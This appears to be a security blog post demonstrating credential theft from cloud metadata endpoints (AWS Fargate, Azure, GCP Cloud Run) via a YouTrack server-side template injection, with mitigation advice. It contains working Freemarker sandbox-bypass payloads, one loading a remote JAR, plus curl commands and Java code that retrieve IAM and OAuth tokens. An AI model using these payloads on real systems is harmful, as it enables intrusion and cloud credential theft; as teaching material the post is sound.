Playing with Metadata Endpoints

01 Sep 2022 - RandomByte

In this blog post I will present how metadata endpoints can be used by attackers to obtain credentials in three different cloud service providers: AWS, Azure, and GCP. That being said, I thought it would be interesting to show this as realistically as possible. Therefore, I will be using a very simple attack chain starting from a vulnerable web application within the container. In the first section, I will give brief explanations of some of the attacking techniques I will be using. If you already know them, feel free to skip the section and go here. The table of contents is below:

- Background

- Targeting the IAM Role of a Fargate Container

- Targeting the Managed Identity of an Azure container

- Targeting the Service Identity of a Cloud Run Container

- Running the Examples & Final Thoughts

Background

In this section, I briefly describe server-side request forgeries (SSRFs) and server-side template injections (SSTIs).

Server-Side Request Forgeries

Following PortSwigger’s definition: an SSRF is a web application type of attack (or vulnerability), in which the attacker is able to force the server-side (e.g., backend) to make requests to an unintended location.



The image above shows this scenario: the blue arrow represents the “appropriate” application request flow, where:

- User makes a request to the web application.

- Web application makes a request to the server.

- Server makes a request to the databse, and the information goes back via the same route to the web application.

The red arrow, on the other hand, represents a communication sequence, where the attacker has somehow managed to create requests to the other backend applications within the firewall. This is a server-side request forgery, and while in many cases it can be relatively harmless, in some cloud-specific scenarios, these vulnerabilities can be critical.

Server-Side Template Injections

Another server-side attack that can result in an SSRF or in remote code execution is an SSTI. This type of attack exploits a lack of input validation when using template engines (i.e., software that uses a template language and combines templates with a data model to generate documents or webpages).



The problem occurs then when attackers are able to inject arbitrary template instructions, which are then interpreted server-side. To make it more concrete, let us use the application I will use for the rest of this post.

Early in 2021, CVE-2021-25770 was published. This vulnerability showed that a server-side template injection within Jetbrains YouTrack (a commercial bug tracker software) could lead to remote execution.

The core of the issue was the usage of a misconfigured version of the Freemarker template engine.

To make the story short, the vulnerability was present in the YouTrack functionality that allowed the creation of notification templates. The image below shows how the execution occurs:



Now, most template engines have protections to ensure that some instructions cannot be run (e.g., instructions that may allow attackers to execute arbitrary code). However, by using a sandbox bypass (thoroughly explained in this Synacktiv blog post), it is possible to run arbitrary instructions on the YouTrack server:

The template injection bypasses Freemarker’s sandboxing by using an object of the ProtectionDomain class, which can instantiate a ClassLoader object. After this, it is possible to use the class loader object to instantiate an object of the Execute class, which can be used to execute arbitrary commands in the server. For an in-depth overview of this bypass, see this Defcon presentation and this blog post by Ackcent.

Now, let us see how one can exploit these vulnerabilities on a containerized application within a cloud environment to access private cloud resources.

Targeting the IAM Role of a Fargate Container

In AWS, EC2 instances can use an Instance Metadata Service (IMDSv1 or IMDSv2) to retrieve information about the specific instance. This information includes access credentials for any IAM role that has been assigned to the EC2 instance. In IMDSv1, a simple SSRF was enough to obtain the IAM role credentials and for this reason it is one of the most well-known attacks for AWS. See this post by Mandiant, to observe how this vulnerability is exploited and why IMDSv2 is recommended for all new and old EC2 instances.



In general terms, the Elastic Container Service (ECS) from allow the usage of Fargate and the Elastic Kubernetes Service (EKS) to deploy containerized applications. On Fargate, task defnitions are used to describe one containers that form the different applications, while tasks are instances of task definitions that are run in the Fargate cluster (see here for the in-depth AWS explanation). Below, I show the Fargate cluster I deployed with the vulnerable version of YouTrack.

As with EC2 instances, Fargate’s tasks are assigned a metadata endpoint that can be used to retrieve useful information from the containers in the task. Moreover, similarly to the IMDS from EC2, whenever the tasks are assigned a given IAM role, credentials can be retrieved from the task metadata endpoint.

Nevertheless, different from the IMDS, to obtain these credentials, the environment variables of the containers are needed, as the variable $AWS_CONTAINER_RELATIVE_URI contains part of the information to make the request to the metadata endpoint.

That being said, different from the IMDSv2, this call does not require a header. This means that, if an attacker can obtain the environment variables, they should be able to use an SSRF to obtain IAM role credentials, which can be used to escalate within the AWS account.

The Attack



As an attacker, assume I am aware of the YouTrack vulnerability. One of the first steps in any server/container takeover is to understand the environment. Thus, I first would like to understand what type of backend I am dealing with. One way of doing this is by printing the environment variables.

I can do this by slightly modifying the template injection shown above:

<#assign classloader=article.class.protectionDomain.classLoader>

<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>

<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>

<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>

${dwf.newInstance(ec,null)("printenv")}

I have only changed the executed command to printenv, which allow us to print the environment variables. Note that this is also possible, as the container YouTrack container runs by root as default, so I have access to all environment variables. This is the result:

The first thing to notice is all the AWS information (e.g., region, default region, etc). This tells us that I am in an AWS cloud, and that this is an ECS container. From this, it is clear that I am after the $AWS_CONTAINER_RELATIVE_URI environment variable. Having this, I can then do a simple cURL request:



curl http://169.254.170.2/v2/credentials/821940c1-69e9-4a50-a118-04b8fafe761d

to obtain the credentials. Keep in mind that the IP of the metadata endpoint is always 169.254.170.2 and that it is also shown in the environment variable ECS_CONTAINER_METADATA_URI. Do note that some containers may not have cURL or wget installed, so additional steps may be required.

As you can see in the image above, I have obtained the AccessKeyId, the SecretAccessKey and also the Token (although it is not shown in the screenshot). These elements are enough to use the AWS CLI. Notice that the key id is prefixed by ASIA, which means it is a temporary access key (this is the reason why the token is required).

Mitigation

To mitigate this attack, it is important to consider the fact that I want to establish several defense layers (the ‘defense in depth’ approach).

- Make sure that the applications running in your containers are not vulnerable. Establish good development practices like automated container scanning, static application security testing (SAST), etc.

- Make sure that all your IAM roles only have the required access and no more than that. In this way, it is possible to at least reduce the impact that obtaining credentials from the container could have within the account.

- If the task metadata endpoint is not used, disable it (see here for the AWS documentation).

- Make sure that appropriate monitoring is in place for actions that may be suspicious within the AWS API from the container IAM role. For example, enumerating all buckets, running commands and deploying infrastructure.

For additional security considerations, refer to the documentation provided by AWS on Fargate security.

Targeting the Managed Identity of an Azure container

For Azure, I will show how managed identities assigned to containers can be used to obtain an Azure access token. This means that all the resources accessible to the managed identity can be compromised.

This attack relies heavily on the way that identities are managed within Azure and specifically, Azure Active Directory. In general terms, identities within Azure Active Directory need to be represented by a security principal, which can be either a user principal or service principal. As their names imply, user principals will represent users, while service principals will represent applications or services. These principals enable authentication and authorization for users and applications.

Service principals are interesting because as application identities, they can be assigned interesting permissions (e.g., key vaults, databases, among others). According to Microsoft’s documentation there are three types of service principals:

- Application: Local representation of a global application in a single tenant. These service principals must be created and their credentials must be managed by the Azure customer.

- Managed identity: Service principals that eliminate the need of managing credentials. The managed identity service automates the creation of the service principals associated with them within Azure Active Directory.

- Legacy: Represent legacy applications within Azure Active Directory (from before app registrations were introduced). These legacy service principal have all the properties of other service principals, but there is not an associated app registration to it.

I will focus on managed identities for this post, although the type of attack I will show applies for all types of service principals.

The Attack

Similar to IAM roles, managed identities (and in general service principals) will allow the usage of other Azure resources, or give permissions over the Azure Active Directory. Moreover, as with AWS, it will be possible for the application with a managed identity to request credentials from the Instance Metadata Server (with IP 169.254.169.254).

To communicate with the metadata endpoint, I will only need the following request:

http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://management.azure.com

This request asks the metadata endpoint for the access token to the Azure Resource Manager API. Notice that there are several Microsoft APIs for which I could request tokens, for example, the Graph API for Azure Active Directory ( https://graph.microsoft.com), the Azure Vault API (vault.azure.net), etc.

The caveat about the request above is that it requires a specific header (Metadata:true), which ensures that SSRF attacks are mitigated (following the same pattern as IMDSv2). This essentially means that other attack paths may be required. In this specific case, I will use the remote code execution exploit from YouTrack to inject Java code and run it server-side.

Let us first describe the code snippet I will use to query the metadata endpoint. I have created a class called JavaCurl and added a getMetadataCredentialsARM function:

public static String getMetadataCredentialsARM () {

ProcessBuilder pb = new ProcessBuilder();

pb.command("curl", "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https%3A%2F%2Fmanagement.azure.com", "-H", "Metadata:true");

StringBuilder out = new StringBuilder();

try {

Process p = pb.start();

BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()));

String line;

while ((line = reader.readLine()) != null){

out.append(line);

out.append("\n");

}

int exitCode = p.waitFor();

System.out.println("\nExited with error code: "+ exitCode);

} catch (IOException e){

e.printStackTrace();

} catch (InterruptedException e) {

e.printStackTrace();

}

return out.toString();

}



Above, I am using a ProcessBuilder object to create a cURL call that adds the required headers to the request. Using this code I can then use the following payload to load it in YouTrack:

<#assign classloader=article.class.protectionDomain.classLoader>

<#assign urls=classloader.getURLs()>

<#assign url=urls[0].toURI().resolve("https://storageacc81d4236.blob.core.windows.net/storagecontba6437f1/JavaCurl.jar").toURL()>

<#assign urlt=[url]>

<#assign payloadClassloader=classloader.newInstance(urls+urlt)>

<#assign curl=payloadClassloader.loadClass("JavaCurl")>

<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>

<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>

${dwf.newInstance(curl,null).getMetadataCredentialsARM()}

Above, the payload first creates an object from the classLoader class from ProtectionDomain. Then, a list of class URLs is obtained and a tampered list is created by adding the URL to the JAR file which is in a blob storage. I then create a new classLoader using the tampered URL list and proceed to load the JavaCurl class which will then be used to call the getMetadataCredentialsARM() function. The result of this:





I have obtained the access token from the managed identity of the application in the container. Next, I can decode this access token to obtain the appid, which is the managed identity id, used to login via the Azure CLI/Azure powershell module.

Note: Decoding can be done using jq command:

jq -R 'split(".") | .[1] | @base64d | fromjson' <<< "$JWT"

Having obtained the managed identity id and the token, I can then finally log in via the CLI or PowerShell:

For this exercise I have not assigned any roles or permissions to the application. That is why the SubscriptionName is empty. Do take into account that even if no subscription has been assigned, the application may have permissions within Azure Active Directory.

Mitigation

As with AWS, the key is to ensure that the managed identities assigned to applications only have the required permissions. This ensures that any lateral movement stays confined within the application rights. For a more detailed overview of the recommended mitigations (as well as some additional recommendations on Azure Container Instances) from Microsoft, see here.

Monitoring also plays an important role, as permissions from the managed identity can be removed if suspicious activites are detected.

Targeting the Service Identity of a Cloud Run Container

For Google Cloud and considering this blog is already running a bit long, I will only focus on showing how the credentials can be requested from a container and how to use the credentials to enumerate resources in Google Cloud. For this, I will use the deployment scripts in here. The author uses chisel and lolbear to backdoor a Cloud Run instance via SSH.

As with AWS and Azure, the concept of an identity for an application exists within Google Cloud. In this provider they are called service identities or service accounts. These work similarly to IAM roles and Azure managed identities. In the specific case of Cloud Run, it is worth noticing that every Cloud Run revision (i.e., this is how Google Cloud calls deployments within Cloud Run) is linked to a service account. If no user assigned service account has been assigned to the specific Cloud Run revision, then the default service account is assigned.

By default in Google Cloud, all projects that have enabled the Compute Engine API have a Compute Engine default service account. These accounts are also associated to virtual machine instances and have, by default, an editor role in the project (see here and here).

Thus, if I can compromise the OAuth token for the default account and the owner has not changed its permissions or deleted the account, it is possible for us to obtain project-level permissions to create and delete resources.

The Attack



Assume that I have compromised a Cloud Run container and found a way to execute commands server-side. The first thing I would like to do is to find out if a default account is associated with the instance. To do this, I can execute the following command inside the container:

curl "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/email" --header "Metadata-Flavor: Google"

Notice that from the documentation, I know that all default service accounts are associated to an email of the form:

<project_number>-compute@developer.gserviceaccount.com

So the account seen above seems to be a default service account. The next step is to find out the project id, as I know that the Editor permissions of default accounts are constraint to this project.

curl "http://metadata.google.internal/computeMetadata/v1/project/project-id" --header "Metadata-Flavor: Google"

which allow us to find the project id: gcp-container-tests



Before I can start enumerating any resources within this project, however, I still need the OAuth token that will allow us to query the different Google Cloud APIs. I can do this by doing the following request:

curl "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token" --header "Metadata-Flavor: Google"



Having the previous information I can finally start querying the Google Cloud APIs to enumerate different resources within the project. As an illustration, let us list all the buckets:

curl -X GET -H "Authorization: Bearer $TOKEN" "https://storage.googleapis.com/storage/v1/b?project=gcp-container-tests"

which shows us the current buckets within the account. For a more in-depth explanation on how to interact with the different Google Cloud APIs, see the documentation.

Mitigation

On top of the previous mentioned recommendations, perhaps the most critical mitigation for Google Cloud is to properly deal with the default service accounts. Some options that can be considered, depending on specific use cases:

- Delete the default service accounts if they are not going to be used.

- Limit the permissions of the default service accounts as much as possible and only allow them to access the services they require.

Google also provides a tutorial that gives an overview on some additional security considerations.

Running the Examples & Final Thoughts

For the AWS and Azure examples above, I have created snippets in Pulumi that allow you to deploy the services and try out the attack paths I mentioned in here. For Google Cloud, as mentioned above, I have used the code in https://github.com/matti/google-cloud-run-shell. To make it simple to access all the examples, I have compiled all the sources as a new repository in https://github.com/macagr/cloud-metadata-endpoints-examples.

When I started creating this post, my intention was to go in detail as to how different cloud providers treated the metadata in the case of container services and how realistic attack vectors could be use to attack them. I did not realize how much of a monumental task it would be to attempt to completely cover all the topics in a short amount of text.

That being said, it has been really interesting to compile these findings, especially for Google Cloud. In the future I will revisit each of the cases presented in here and go more into detail (on separate posts) for this type of exploitation.

Acknowledgments

I would like to thank the security teams of Azure, AWS, and Google cloud for their useful recommendations when writing this blog.